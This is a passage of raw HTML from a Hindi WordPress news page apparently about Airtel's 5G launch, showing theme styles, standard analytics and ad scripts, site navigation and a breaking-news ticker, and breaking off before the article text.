var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769266932","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/4097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=4097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4097%2Fairtel-started-5g-service-in-8-cities-of-the-country%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4097%2Fairtel-started-5g-service-in-8-cities-of-the-country%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-4097 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2034 tie-current-menu"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

